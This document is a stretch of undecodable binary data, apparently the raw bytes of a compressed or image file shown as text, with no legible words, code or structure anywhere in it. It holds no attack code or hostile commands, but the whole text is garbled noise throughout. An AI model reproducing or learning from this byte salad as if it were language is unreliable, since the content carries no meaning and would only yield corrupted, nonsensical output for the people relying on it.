����x@� Þ� 6��R���.m�cPվ������/R 9ʹ�f��*��n0��M5\q��> q Fp �S������M��옶��?N��T�$�J��k[�FU�k��"<����q}e��6���0��um c.iKʑ��+�|�qȑ4o��^�T0�S��EM~~;1;�~1{~b�~M1����M ^	O�O��O��	�PU^
=g29?9����H&2A9o&9#NO�ʟ��P�O�˜^٘��O	����������0b	^��2����E����� �H�����[�� �A"F܀�	2[4Q�Abǈ6t�0��I%DV$�q�
$� 3ܴ�8;�ܙ@
�~�"�'D~�x�pӇ��8$������4U�~��僋Q���Ʃ�V#��D��A��C� P�� ��Q�EQ ��|��!��'S�|�@��e�w�j*lX�`����L���=l%�TW�-HH�M[v��ۦ���G���I�TYB����������*K�1�J�3��R�J�Z��YN\xs�~*�__ɊI�
��	)F����Sjrw6N���)�P�200��qK����A�/��Eo�0�'�|"�� XM5��W5��M�)���Î;��A=� �#@`��H��CP	%�C24�$�J>9�}�Q>QX�Q0P�I'm9D��4N�6y0�N:(�M	`�H�3jG��F�q�Tg}��\���Om�C\�Յb9ehC�B8@�V\t兗��bF�h(&�_}��ND�Xl%�b��Xg���]��j[M{ �ڃx�bϲ�V۳�▦=Q�	�t�]�%@']p�M�w3�)�%,�mxN,W�y葠߽�X��R�}���%���3�03���'��@L�mQ����J+SL&x���4^���&0ccY�j�Xc`�x�;��3�C��P�}B�,`� pd�QJ��PJ���	��e\2���l!Ec�T&���F�m���Lo�9���I�y�iT
~�0UX1�V�LI�X.4�TɩEi�΅`p��[���f���h�F�~y��DJGLт�,��Y�������G`�k��D����8;l�%�,ix���n[�q%h'�r�rܸ����V���wօ�q󊋞�챠�����/���?��x���+��'��˞ c4�Xˁ�;���{2d�*��x@�m�b5�g�tD&�( 
rV��ը���U؎r�0�C�D��,2�ЂjHL�Ԫ֤yHAA^�HI����!�F@�0�glc��DF��팠�ބ�����~K����8|�q` Sp0G� <�b�� �7���rli���+��t���70C�rAG�
^7�N���Pag<��ʑ�	�a����� x�j�`i��!O������x�1�s�y�U�>H`^������.8�Z0�����!^��qWt�g?J�/�g��ӄD��M(�K�q�l�!4�� � BHx��$� $@�E�Z�� !]�h� J��Ica��aV0��4�a�� C��,7"�2����p���b�����gJ�%"@iY��*�2i�C)�����6��H�IӒ����J��U(�G7<�����.��+��#� �.�@;\����Ω�3wI
P��@  �$��`�)pI-��HS.�v}ɝ_h��ޱ�P��j�T
�Rh�4�.e�]nv&%�A�=�L�:�Wp���CF@T� w�>,j|ı��T��r�&=��׾����/`�m�K�O�p��F&�S�����  x "��(�]���څ	ZЀN��a8��&Z3qȌ�-$�mf�	u�l�6�[��S���@
 R�T&:��^��.�)�Mk�D�E-�n��P����(�	֘���P�dV��8�u!��@x�GH���: �ȵҕT�S,f��@���G���*K�#�MX�`���"��y��ު<�Ȅ���n.kd�����g]QD�:�!�uR[�8�P�+�q",c��h���M*�K}�����/��/����� ��>��"�_�>m�MT�O0FF,�9�B�ͅDp��3��i�u��\7����ð����h�H�7ʳ���)�v����c	X�$aw[J���tz�0�ɧ������֬���I�QL����Mrq�v���<�q��Y��n8� �rցZE�A겹�<r/�q�bM 4 ��q������@�ю���;���2i@��W�]@H�e��'�9ˤ��Җi]�@��)7N�u�)	|�{ߚWqf��M�^��Wp��>��k?�8'�8�&���.���۩T��a�Ʋh�j���� ث��bC���oD뫦*;��%�P�e�1���ԧL9�F��� < ��5�����iQ�V��Q8����8���1q;�T��g������ղRζUQ��U	( ��K �@1ep���C-���$Y3��Yx ����њ/��%$PB t@X`:����ĖJ4r�;��QPlvr@d4"��C7�'ge�m ww�t{NW�!����=�su�b=ZG3`��u���>�Vi�ei��v��v�l�ӕ�1O�@ ��� 6GHke�7@ ��P��k�.�ߠ?��&.���GC�_ FC^(Cs�gJ)�Xb���<0rF�m�W�v�z�va_b�R�\�SZ�^�xko��{�Wo�Pz|��b1PP9�S9Z�G��X6��c�s2��)�%�AW���B b�s���7w�� &G!DPp�  �dX�g`��X��d�5��p���H�@'`+�<�K8Fb@Z��-L�-�#T�g���o�A�q��}f)��B�R/�N��>��>ƕ\3qQ:hT2j>8_r�\X��c��GE{x$3I�Y?�tb"��"5_� �p���#�x/�7`Ά���d���,H@ =rz��z5�z6 ����6^�Q`� 0�� m�n�P_9���& K䈧�p�9�"}�S| �����|��I���d0������#&:  �w,a���Fа 0<�:`1")�4�1*��~�LV��qi�#?�C� � �{p�DWfnS �e�t.߱�.0�C���)�r Wg���Ɓ֑����[$���b����>� ��$N�!088W�_$'\8� Op-�^����	x?�I�5�&@I���\᠑���� ��y{c�B���/�_<�g�e�Ē��w�Tw�7)5@ R`o@` K�R�E0�3c2`{���0�f�{�甊h %T��X�����c�k_9X�U�4J���VH�crUV�@R� �~|�~�@-� �J�2ij1�� �9q���ҘrF,{@E:K�PY?D���	�h���,2 ��=�u]��D�.�X69X6��.툂U'/}ւ�\�gw��@��)w9��lr'������� �Y�s�ډ~��P�r�&UQ�P�p���N^�;$ٞ�1yaX��'R�`X�����q/�<D�*���mCĠ�Z$�Ї
AdS�5�1A�l��Hyb *h���om�7H�F��V�(�'Hၧ��^�!B&'~:p9oq���}v��}1 �z$�hr�h�pa ن�HD��M� G�& ��@@�4� �$�f��9������N#"pg����ei��D��(��Q����Bp)�����y�76��UP/b7i����hiǹvЕ&ܰ?��9�ʜ�'w�E�i�X�w ���p@��t7d���Бz{��&�&���QR������y7fS�R���59D�7a!�S:�F�.��il[F��)�O�pTh�(��(�8P�� \��m�fZ*|�@��#�@ 	�O�4i�'k k�D�+���^�5;B  
�{�l���)�$P ���n��)����ٍ;k%�����g% ����p�!�I�.c1M�����siƅ���\7�k����yt�ǃvɅ'}���!
�@
0�we�I�W_�N����&h���ڪ�qt!��� `8B3^8ɋ���J|�*��b>tz#
�4\�xP�n/q��Z��Z��뜈��	 �Nb���wp�r(���4�g��$�HX�99�+�w��)��/e� ���]G��0Dy��^�B �"` 0����w�n�����K~@ R���@%ktpPȅ���{��[�8���C����+�ɧUU5�I������MÙ��J'+dfik_p�k�&_q�"^@}�%O��ع�@ĝ[�
0Ws[j�Ş�ڸ�*Fb43�܅��_����i�v�H{�d,��%6<��|�d�Ej{lۡ�BH��CE��)��oG
G��U�xZ�Q��*~0��k�+����	P`�a���
�����pYD:�!20|O�B�2 I!s����� x�jj�&-�~D��]
�'��[ oZZ����Ú3 ��sZG��L7U���k��+\�?�0\2��7������x�)��:B,����N`'��0z7]�@ =Y����b�βͩ"F�<��L�t���(�X+�� �qoXΎ�؄{$a�c��k�΄�e��J7	��2���xr@>R�``S����������Ӏ�ø����,���We���pѷۃ��:�~��z4k�H�U�0�PP��HC~� %74H���;�������{�1�xT���[�>��[�5uٱ�v�Ai�&\���Ɯd�\�����d�k��	( �5��N�%lS�E\��������z�"����`C�&�"��H��Ϳ"�4	�8>��6c�E�`��|��?^��6a=�+�2gz�)�H��5�~4�&J��`��)0ۅU`}�V� D�j��Τ���mD"@:�!u �&�I�B C;�ǲk;�5* �l���m�0�ư{,GAޞ��㝽�}g����#G]�R�����.V�)���v�k��}v�L�J��1-c=I�y�8�.1���W@y���d��90��;"^0��N��Ǔ�*�#\� �(,� 8㴳�Ɛ��� =p �@@+p�{ٸA�o"�M�Mnos��C$���s�>�4�� �������sm �N������qn%� `�@0|R1&�
"`��y��2�{,g�K��]xR��@`��x��X���ӣI>��3�i[QQ�H/�C_(�߳����;��z����I��]�JCξ�^��c�9vA��5�H�1H�SЬ$�1E@b���J��쯪�^�3vݶ׌j��3�n؈�J߼*���E���8��:��!`��������nH.��l��.oE�︘�V��Y�KC ������4�����na�	���/�	V��}�2Q1� �j���2�w�� J`NS ϋ��<��`��.ߙ;O�ͱ=}ޣپB���y(�T�`pc�5(NuPTTIUI0�$�~1��V,V�,��������1M���	(^(�^ ��		��������O�SS-=���(�����Ӧ����ץ�ն�Ԯ{^O�b	Ӥ~�~ ���((����P�H<2 
H����� �՞�س�a����2���GP C��� w~��� ���2.�����̛8�A �;�X``�С:B$� E��L�
EA��ͫ5���ʵ��� X�$�bÈP�ˑ/&���]L�4�`©� TE ���@)IP��ǄU
<�t�O�DJ0c^�g��͜C/�S�]"D��RQ���װ����CK�۸s��r��	q`�n]��*�!R��Q�I��Wb��:�N"�q�m+���9��K���U����ǐM0� G�fࣅ��-��n�q7Q�8�Q8�c:�b;��#!�L����(�� ��t�p����+��5ѴQ́}7Mv8���'���J/��A)��ӑ)|P�E��PB��RJ)�TOY0�D-@[^e%f�a
@� Dq9�0� �`��E8|!� ��  �^ ��(EK��E~P�V�F�e&g�Y�٢�bZ�i�$AH�Q�Zl��v���*�k��põ&��T�s�8t�4r�u�`�]C���8�*����І�L0���{�f��&���+�M�,�)+J�ݔB�7���:O�B�:��
J�Ca>����:	�h��	]@�����E�ۢ�q��G5�c(�d�-!C2Z$�2e�:��NA���X���Q�P֘tq���5�tdaA�#H�4=8 g[o�%�]>���&I�o~0Ѣ�>z�L�(
Z�e���l{�6���v*��j���.�Ѫ��q[�Z��q'� ���Ns�J���JGl#Ɗ4@C�Z�
�;+�)�R��f��|�Q@��{�[c���+�G)(�&`���;O��^XJ Z�'��G�Ħ㞊�T4��݄>M����Q���� �)�
���Z���N*��AHp)R<%TTJ2
���#�AK��B�Рle��F���Oˊ�D
x��A���*ȁ�� 8� la��'��$n����CF}
T0 D�LU���C
��/��_N�r���'�9�[D��3�GLnX���H>�#Ρ+]J Dǻҥ#=J������Q
�]:����F��O6�w;e5Cw��(�!<��^j���q;~��v�{���yRz�α�HdEm����g�Q#��,�7�t��?B_��4���y@B_t�$&�%��$
���H!E�� �����f6���8M��+ۚ@��l`b��&��������L���Q���.� N�p�p��?I�Ԍ�8�)A�r3���҂De"Q-8��E�[op`+��*��V�C�0�q�d�wΘf�g�l,G.T�t�i{n��V�݃�"�ETC�QY�Hd��Q/�ox�3�jI
U�	4 ��ɮ�� ��w�� S�'#p��Z�����|�,�+�� ��H�B��׽�o�< �g�%�Oμ��@�$�Y��6_LoB0��
Д8�~gB<���Ȱ�&: Ap���pl)t�
ȃ��m����6��-�BDk����q�V�sh�C�Q�
�5I�BkT ,:�:^|NI)a���nG[2j+����Hv�`�Z0���W.=%�J�Gf̮��B#�ЈHvմ���@���IRCɛȾ��'lu`^�p¤ VV�` �h�.�{ �W��F��j��Ҳ@t��K�74��.#`���d��J���p�-]R�S�	
\ � �VГsJ
�)@�`�pp�"(��7Z�u�2��X ��-#`�c�,����-� ������0���
BT�%���@�[%GT�0�kn�Q\��صDIMz�um��)�JtT�Ҽ~$]���;ұ�!��V_�?��^�����-U�����FK�_p���q��C ��
6�!	;!�S/D�%�Ȩ����Bmm��۴lE�U��-��9�IUR�B�'NrJ�:@��� B��V|@"  ��t�^��;����'V0M��;���X��U2�N��S��V%��a��x��������K�٠U����	����Uj����G�F�E��KPhG��X�����#M;��O7�):}�5�Rt�ֆ�~G��i�F� ԩGÏjd+c=u򲚾���R_1/8R�� ^��!U����@Շ�J�g^ @F������6+�q�lw�Ę������q���f@UR`$��LBQ&����u� �=�h�]�#��,,8_ 0�w� ���`�w��a��z��&\P�� ��ĝ&  F 3��.��44*7@�ß�]�%��͋3����8��y�t>��Ѻi��ta�tP�	�t��v+: Vy�@:�&<K@v6%�_� ��I�=(�Gށ_l�_ogvɂ!���a^���Tz�k�V��r`��/0` �(�Dxvxϖx��j]�j�1�J�Qv"����b1X�pu���y��1�g@7�2�&pdJB�T:�WK!l&��X&@�''BP- z�AF [	�pe�aA��aL&��W5^F0B�Ib}|r` g�  )�dWt������C��)��r.�~�'h	�DQ�g�h��Q�&*2�h�a�St�#��FHMu�(��cT�FSb6b�0vhSQ0GGv��;Ry.eu$h�(��)H Oǂ?E 0�xwK��/Ǔ�V%(���`�'�B�J�6u�x�v�mW�=W��C�&F�62W[�K]�}g�cIH�}�TL�Bn�o�Ud>�o��XF�@{؇~�Y��S�p4c���a�4�'��e>�@�}X@-�Y|qZ_x2��*b�X~��)���D��xs��+;�P�@A�s��nq _�>~fh��+&��b��xi�BC�_nWuy_t�cG�b �qvK�I ��P��%�v��Ԓ ���� �T���#�/��<�BppO�U %��h�	0J�-��C 	HFTކyVX���S��y^8�HRg�cC� D�?O"�eo#� �) {��@`0'C��� 7|O� w��R�` Au@N�2`�wd
Drg��&`�- BH���U):D�=�r�����I�P'\0��h��Eh��O��Et�EGGi���j)i�(�ŀ*1|��F��u @�$ .I��m���3�p�v!
�;�;��6$�/��7�`��D��7 ��B&�c4��ACy{ 1I��D+�31z Tʚq�;�\ؐ�V�z QP���$��:yd�%/&L�n
 �+ևe�E�d���D�8�]`6}��4����D�g����3+vq 0��+��~Fy�p��@�s�����BO�Kn�eKtså*.�s�ƋZf)��i�ZJ�n�_ܨ��ccWv�Bw*�5�V�vk�v)Z�+�������&��R<J �j���"�>D`[>& R`DZ�t@"#�:���.S
�TZ���顅���\J��WE1 cH@�2/Vq% �g�}���{%�p�XY��ڜ7�3��	�%��N�5����o�����w��*P��[�D�F���P�b�%t]0���![J$Q�\���3J�Z���_�t:�[B�p�lI���Jw8uc�R� #�Z���Ь(ʢ*ʷ����T��i�٭�:I�BNr�R@��Z�/���9����jP�������Ӑ����>٥�J�2�?;��%z`Ap��Ӥ��n*�r:�t:�!�a�p�PQ��"���� C��]0�y�?��3[W�fs�B�����M�rsS��ǩ0�����n�7#P�tP[sq`�8���2�} ����ҵ�2�`;� $�<���!'HknY;gׯq�Rb ����"��/bSj;�Dx�X�	���B��/N0T�0�c�Ά �2#����Ԣ���jg{^#��=\��
9��W���>
�����G?  �c� ��'ɹ�$N4��`O���$�	eKw���ɱ]F0M2AZᩨ[&&�YaC�?x�7g�ٳ�k��\�>���g�A*E]�A8�� ��|�\=����������L��儽J���=0U�5�0��c�!�V�f7l����� <���	��;��K�k�b-80$��#��	V2aDhvM
�-��\�m>�
&2Īy���5u�Z�ĩ��frd:=P�7��� c�pɼs�Yw�%��R�cYp|��p����'Z��2+&��  �U�@5 +�O�g��2���r�sUD���h��N���r����E]*M�]{�L�9=��ZʹL�������}T��%�*�Gݘ���r�����������SG�����p�7�@  �W���U��ф�ج��|��lmR�ݓת	�	��{�J����A�[5M�l���@��2#��اMA�Tk�Y�%�i.���po:�+�N�����ϝ�Y�K��#
+` Ip&0`SE�)�Ȇh�B��7g�'DAGs��rr ���kɍ��3�ɕ�.:��j�\�<���B��z� #���/��z���h�Q��&2�a;��,8��!�j��rqD gN0��iaԳ,��0Q0׵�cU���j�P�+Y�|�5�λ�2-��pl�l���� P�|��
��: V| =�C�=~&��mǪ)�w�,(	���~N�޹�)�H�D�����*%0_���g��7\Ph��D��i�K�%;��ؽ��b�TW�G��'��P8�ɪu;�x��P���ފ�U=߯4Zm���/ ����ʰ�G>�!��֜6u�JS0'�������C�Κ��{���`�uМ��`а �٢���&�NF`�a�,)�}=0� 3ν��;�#�>��B^�?Y��tO����<!̚�ᛩ)�U\	�7Ǖs?�D6'��j*N��ϭ�b�M ��]3�� ����(����'��jԌ~��K���};&R�ъ�V��u�����}�7�=�q�Aoc��//2�"F�5�� ��u�ޜ���n����{$%3�pp[e`p�# {P�`��~X�5�D�9�\���H�}ʀ 0O�h`��)���=� �>ǩ]���GP
��"����>���,ȅLP�⩟��;N 2��B����q��U�9Ӳ���}���_��m�u�Ӷ����y�b��������oS	P3!��#���(��>�b��Z,�3�$�kG��u�\�I��C�A��3#�~�^��X懃5�o� h�+ː-���X�hǎ��x@[�|0�P�O0?+�.RD<<����9����?�=##+({�{���$�$�J�����~�0�IIUKT*%%3Z}�})`:��:#�.BT��\}Z*��Z3��KU�ͯ~1����1MR��R���������(���%���
\Ȱ!�$K�$qH1�E����8+�Ǐ�Hx�'o���(�I���=~b�G	M%6A��	��O<	��鈏�"���) �P�J�J�jTHL�t����W�N,��,مZ)�]�0�@�2��	!�Ҥ���@�!Y
c`h,  AȊ 8�����8` �>,,�rd=�bY�i�hh�`J�(
2�ԃˡD�N�(��."��0	�`�
G&H�a���R�jт��zǚد�F�$T~��	N�|=׫�00\~���Lx��]�+�-|�s��#�:��c�>���ς$pу�DFlU��
*,QaE	�
0Ԍt�"R��QJ)y��[���M8ل�N �� ?yB��GU�1�	X��LZŁ�nEyVA^AVXoM	�B[n�%E] #]��W^g a�C p�!6�1H �g���,�Bf}E�gduH1���������MQ��@�o��Y&�w	gI+�@�$G�O��`t$j�Kv��"KH��ҝw��'L~3�C��XS\P�K5
:03��5��΀��3 ���B��@�m+э�!�y������*�%�8ҁ+��Y1�DӾ8�c -<���8�$S RM6���@B�s�ЕW�%e�����h�8f]fj	2<�]�I�ˈ�醠]�Ѧ�=��aof��8ӌgw�ph��>�EE�֨�7L� z=܆[n%Kru��
GC7(Pj����Q�!Y+��j�]L��r�6%�:C5I��.U 3,��7�1�1[�~ې���$Pˎ��j{ق	n�`�ё/���@��.����N���u��XoJ/��5����:�	�7Ȑ0n�=�����CVYnlq^`���Yj9�%Y�p���my<r�&G��	 '�Ƨ1��B����q��+����Xd�H߀��&0A(�"=�5V����N]"����VOD�rA۫�3+Xh�;���܆ᬻ�G&�O	$`��Qap}p�|�@�>�A���G 臑����b �x#�� �<G���n	M��ӊ.��vhk�H�"��+v��	�j���	�"�.����xpt�s0n�΋�ǦW��{}�L�B��iJ\��D� 0�lM�����@����48攆�c}4p$����;�4�!E�(��)���6�]��>����� ���Ӏ��g��6�f��V��7�a�^�q�|�8A0l܇��}�Q��Gqy����r����%0�A��G��9�=O}\b��eO��%WT]�ZW����0їMj��	�Ic����x��H!����Ey�k����cD �S1�L�<SWƙ����4h��8�>��k��R�@J$� �w� �V�fH��-o�K� a9���)�a6`	Ȧt6+�f�q���JP�D!`���g>��}��	#q�H���Ά�s!P���(�+���@�i�saH�G�g�(����͹�2?�
)H�^��C�ƙL�F�A�0�g��2@����#%Q��;n�,*e�Dj:S�b����)�n	�;@2��r@���J:`�Yp�O?�TI��uX�S�� ���D �L`��zt)x`$���U_�p%��6�RM��I�+H;�,NǦ�)G5�  C�ѫw����g	%�Y�t����Pq�Y��K�J�r�%"%� �Q���>/�D�\Hc�lh�|�  wF�P}�!���la��M���|{0�^ͣ`r׬�$%��JB �X�:���.��k��P�����M��7��n�s���dAf$����2���a%�0�(�0+C�̨���PQ�������%��$�����2]��A^���!�.r��a��%P�^{Q@����P��z�Gb�5 ��Z6�l����ȺVKV2�����^	�ph7k	
#�*�&�@}͹
�@¦�GC�5[�xY'��n@�27S'��;�FX��M:^L[�g<�����u����
:&�4䡅�SK��pB�{[�E�iڋNF&_f ���P\I�5���Af��L�%.})q��r�$U4R��r����+0׾��n�ހ�c	��0蚍s���01b��7�����r��	�eŵYu$,���Map=�&R ���-a�y�9���<X��GT���Nv��k��=�g�0"����}S8@�:7��]b�����Y!�-�@���;}e�B`��E�l�m"����_����'�sV�mj&��p(
�fլޮ$d0�PJ=8GE�u�[� &�E�V¦�p,�@�5*c�r�D �2��8� ِm0�X}W-�Dn���(��y�6Z.�-x
�':�DeE.�o��y�F�[�GzW[��[��[P�[p����{T�$�'}D�{I�n�R+|'Ot|$�cd(Sֵ�whl	�eh  �0�I�f}4��d��t�`
p{=0�  B�`�t~F"6#��V5�'	GE2]E��vw��UA`tW�?� �k�Lb�
��Me�B���bb��Њ6] ����`b~�,}���$�D��e�)(Y�Xn���0y������,E� a���O�	�_�V.�
�e7p-Rz�wp_V;��# �C�QXSX���{P���%���<�WG�wg�<�"���|ix=��6�r8�tnX��  ' ?t(�3'>����I��2��	�i_�#00vSPbcJC@�B�d-0��8s�� G��g� ���vJ��f�]w�Ni���u�r3*pm�D (M��Z�Z���,���]�m��X�S�x���8�e=�b "@6d����5�����<E٨�l��vo��_?Xe�PU�i[c�9��z@��������W�`{�X�U��c��\�I̓.Io^�`�e�����F��@`+ za>烇 Y	. ��#_�� �e{+�j�F� TUc`��69����j��Q�����CY��Ҟ9P<�V8�QYJv� W���q�X,��+-�W�@�64w�R�!(cny-r)x��cs9x:挘�!|�u١{9��O�9��R�yN%J�y�IrAP(����Z��:_4[�g�툙:��ZC��%���h����i\�$́��7=�1ķ>��~�1gȥ^�G����9�����h�� �ɓ��s��[9qW�$~�0K9�`A0 �af&�3F���=  �ɉ��F��Bp���A�+���@���9l8�$3��>�&(>�q q������w|W��0z�W��Ռ66Oj9EZ�A~i"�z�q!-��Y$�):1��Rp���L`����F���'QW;���P @z'�	q���H�f��Y�� 1S��%�
.ZZ��Y�
y���|���mH��@ ��t��tl�&K1_�� �	G D1*{*�U��Zo� >u���n��ر�1u� *
P﹒<�	4�0� j�J�����Ƌ�Vٰ�3�v	곽�l���>PX��C��'Q�������JYz�!J��y�ӕ����ܸd�G��Z#j�eCHzيz�Z#;�L�  ��Dj�O��yk�Hj�m��Z(�x�ħyY�_����	��*����Xs j�����`p�uঃ�j�2[��K���A��ub���'�� ��J' L��yT|
~��#Ƅ	�uO�L��6&Bv�9����b����)���cYbI���M�:o�"����5DSkn��#�y�9X;|�8��R��q������{�
�nw�wĎ`� ��:�?@���{����*� ���D� ��Y�}&-U|[j�0����gb
��z�>���&hT��vx��y	F�
��0I�;� B���^�  �[�)5<�Q� L�%w� �Bqj*E����H�ke��!�1�r��l�EK��Bb}� �N�"ഡ�N�3n�c��c�;��;PěD�˵�)��J�l7�׬-*���z+��.��$�9�ڊ�J &�k	l	\�k@�2� \����f�q|�;{�:��+=jQ����������|�(�(ð�[�`�>87���T*��\��) �OP8�È� �(�|�
��
���;���K�-@ ? ��8��!t�7�J��me�Ƌ�����!w�{������]���Ϩ��a���&��%�X�����u�/�9�ʾ�xhc��:�������*�\�&�rq����{���k+��D̂0 	�NE���ʫ�ʍ�f���1{�4��f<வ�%�k�]zю��$|տܯ��d���|�s4 (@cm��e2ht�|�p}ͤ���pl���v�������' �'�+eYLZ,�)�����2M*�p��`3����>��3�qܽ�H�9��w�cI!
�)�������V���3������d���;1H�������Zi��� #;�p��� r+ʴhT�臲��$�-:���	©0Q��K�\��[r��!Ɗ! 5����X�$�(l���-s2�T��4l���2�|q����D���KJ���Ǚ֋�-��F��P<؄}$ ���{�����{��1Wc�H�@�5T�x?+���ٱ����p���&n�w@��xPO�Ǭ�: }�Mې�-�2�� �\�\�L������^�A��z��E��=�Pp�dO 0:0ʒ�på�z{窼�_�T�8�J�'@yj��H Փ<|��y����\«-�y���=�^ͱ^�'������,	�H�j	0N�=�;�-�j��p�+>@����. F�"@�@�VI���[a$R��M�0�N�0��p80�3�aPC8೯����!9�11�tDP��c�XҜ���1��m�)��R~ZpS�Ȍ��V���E �@佣w2��ݶ5 E`01K�-��)s5G��G�`y��2� ��̀�;G� =`4K��.�����]�!�y��E��~�<��=_[)�Ռ�`wy�^H���=��2&k	���.t��8�9�p�.I��*�����OL�C)�}Jo��6+��LSW!,�_���ߞ�����٫J����A�D��k�=.�����`�-��>Ȕ��]�΃d�����[�}b�W~Sp�M�?�\��鸎2QQ�ln</N0��Qx0q-����R��W0�'��?��`j�p����0U�.U�h�����V-�ӡ�BOE�F��K�l�ϼ��Y2�>5�N�� ���ev�g6_�����- <��'� �4QD> "~$�p��{�{������~��0IIUKKT**_}�8q3%*��33<8}>3��q}.Z�)\�*����I0ۭ~�Rt���R����xR�!=����&(	(�� �8�
�JrSXj�Cl	]I�(q_��0��_�mO4x '�ɒ'��|�ń�y��}��!c?89�ة��O&����8(�<�!�A "�ĻHdl��U�)Q�P�B�C�*T ��m"j1y�:�����\,���߿�������}SV|���T99���"ˉ0�@�E��/����a�9��̺��Ԫ%0�0�A�F;��"ć߄e�,B
ث��𥇎���� `��H��!� QN�~�︼�U�:i�Fe��.��B6�J�`Ŝ1�&�K�� ��.���B��$N:簣�=�\U����Ee(PE�Et���m�!͢�6�8�E��F(�O ,���7�qJ[�d�+m��:�(HSFxE��N(��S�@ Դ�^pSN��@ �
!d C]�s���@Hj��l��[��` t��m4�ؠ����{I���$�e�cAژ�b(9�k�eƜ�੧F`��M�\j��
�qJ#�pBu����*]q]X�Hr��&�-� ED']�B2%�DQ� ��(�d��y�H�-��2����q��_
�d��hLL8��L���D� �ӂ
�`:�S�<�L�<|��a?1("�X���R�C*"�"�4��	�r$�PF�,���Io�1�82�dNJ��S�? !�`�v>�]�	FyG�T@`��'@�Y!!�l"{��E#(0�`+@��@���� �.J��{j�z�⨤��-d8_�ik�}����G�,��E�je�ʩ&�� F窫e" ��� ˚!E|Q��Jg��0I���A
�^��߼sk�z�֧3���D	B\ ���J��]B0�`M��N��t?p
�><V��5F���Q�$�>ylqB�"��!�
��>(8
�2�H0+��g�����&Jb��z��d��[��F|��*� CkD��Y0�ٚ2�5Mg9�tЂ<alQ���6��@
q����f�C�R~�[{�DKQfp���$��j\�$��.�P��*0�b 
 Np\�^���3]����m�b#rV#	�� 	�i��>A���w��V{
4{�k	#���	P�_�0^��aH�z��7�A3�1�A�*�w�y�"xa�,+��1�c������N�E4��U �}d�:�j�������!�3�5i�B�`o��l�.�	̴��N���oE�BlAQ�<7 ��e�
���O��aAD�a���$������H��%2Q�m_��E)N�`�.��-nɋ u�Z�)���;U���d&@�H�/��J��:j�c!�����)@Bzvw�B2t��@�������3Hg��
E�0׾���H�Z���Dٍ�2�ߋ�F!������dY˄L~��e�Z�K��E)��F6b2c�� � INB���Й�� �����L�<�� =�&J(���� ��K.�LȔ� `O[�gLЃ�ml���􄑀i����0��썠^B��\�
ԹsbE-�N���K�\�o�\
ґ���L!@|�Җ�t�3�w�����)�N�	0e@��v׊����9j7��o�����jyN�_��ׄ7�U������('0��|�XG�f6g�Z-#6?��H�(����pX~$`�j�
��d2�$�D	K�����7�I� �Y����$h����l p-j��d��l���)ĩpKn�f�a ��a��x��1=�������}�!�;�B|i��g&�]TQ.��r��8E��!oH!�
(@N�a��^DTu��=�!� �(�s��U�1"��B��Qq���Vj+���΀x���&�����@�{��q��8AN�*˷V�N���@�]�Zeg����u|��F�"r��"���0;�<�&�ҁ�l�ܤ @�'i�'���M
+ЂV��LI�CP��)��)R	���5�@Jvz�6P,�!+�n���ܹ)׈�6.t��Ѐ����q�����u���Ӈ���`T��ֳ�+�T >mW��" �J��׾k��W;?�b����V������Ze���{'r��C��_��-�se�x*�0]'l�_+��ډ��8�*����g�Ws!t�+)�j�����;�+��mM����$�J ��"m�QNÕ�poP`�ȯ�9��p� � ���EȀJC� 0�6Oa
-�B�*@��Ċ-A��zM[�\*0���	B�0�h�	������R �S�R�)�PR�Ain 5I�C4��,��u�?�9pl #�#���jsk��v3eȂQ@@�2w��+P�� 	�-�FH98x<�{��$��<�6=� W�.�VmУ� Wt(&�l}0��y�T$Zzmun��VW���nd(ca`�{|�W��c���$!~Wx1 ��LI�@r���d���$:�3��e.Tq�� !��qc&B�H P8�Q� �#O�X'zg-s�ԁ�����E�^ ��E5�G�!����E���V�4y8Pu��uxv��'H�TyqW��+e�:O�|���u:*(G��M0X�( �R�#�������Ǝ=(e{� t�Y�b���`�1ʃ/K�U"��]�0�p�(�D�bm9�f�y'�`X�Bf��7"g�zن�K����cn��o�U��d�u|xp����9�w�gq�2 ���P}� ��a&�N��
���rS�u�C�E!�s]\e6�b
�Ҋ��
1F��"�ŕ(��F���]�1���8� ץQ�a�0�5��e�Ȩ���RP�T`:� �$�d�i��kkE�D,��������F�` >���'x	����Xj���+��t �`�fx��UY<�pC���M�x3��ɐR��U�m�7J$`Vgz�V��b$t���dW��n�鑝 ��w?���hQ�J� ��td
`'z��0i3`YR�w�p��ʧ��fO @�H�%]  w�"0�xv��5;s� BQ[a�#D��s��~֕���7|&
��dI�Ė{�^��r\�)��NW���B��Łt��T2�=1T��� 0����Ә�v1(��i�E��-�9eW*QZ���	�d�zW��9xJ�(m@PR�b�!p 
cZ�f(%�<�x� ��m����8q�V��ƙ/� �&��b��ahX&Y�eX�֑6vx��+WP>�iM ���X-Ӓ.yJNF	G�>�n.� Xs�\�N�F*O�p��D �0�4�Z��F�~�[d�'1�^Oj�6Z�%Z��6�Ag!Z��&�e���X���: iT� �E�e�"Z�E\�]�:�Y�]*��Y%��-&��)��WJw�9�Y�����4�,B�U�K��˥5(}7a
b�P	P��h�w  c"�QƦ��`�h<��U_�P�@Phy�':� 6�݆�90*������>�b8ȑw%�7V?ɝ+1$#!�@|q�6�� G�,�Db$	7�J"�c �����9FÉ���ZN%��ѫ!��CЫs2 S/t� e�@x"���q҈���:t��\?ǭ���H�')�X>�B�rɀO��u���q���!��S�@ �-0�7A#��r�Lz��zI�ӵ�6�@����� ��+&S/4H� �n��$ �|�
�b�V(����Q}� ���6��C�Rx.	�m�f��I�)��K��#-�I�I��"m��z}�o�%�?O�o.��G����Z�4e�zM����b�Am��m���l�<�ZH� N0J!~-+$SO�c� nvzb�u�%YY�E��ۡ{`�ʥzD��%���@&8� ��� 5�Q�V]���P/P���xv`5���{�;��~k��X�}a0�[Ƽ�J��O` ˙g���k�}��)���	c:`~&��%{x�q��h*��ً��)�N5R�y`E��;b�{J��b:�b�Դt�0N�9��:�.�#�(���o#s� |v��� O�#BP�g��@OVm��\+��Hq���W�GA@,��F Di�8p�+#��Y4���'R�~�j�6���}�Υ\�ÂQ��h�4������R \�	 ��.�[��@uՅ:��6�V������V⑸��ٯ�?�	�c�vf������^��`��ó�@�p&\�c��	�a��&w�
���&<�PI�k7��ڻȀ�0ٛxVX��\b8���[���aL�'��IlH[��<߂�ČV-�B2������{�IpU; � ��
WM4Fd����\� �� �N`�p�^��l�g �F�NGC2(!�B=��� p�g1,\3�\�B
����P>�ս#ڑR Z�1�0�p���ĹPR��
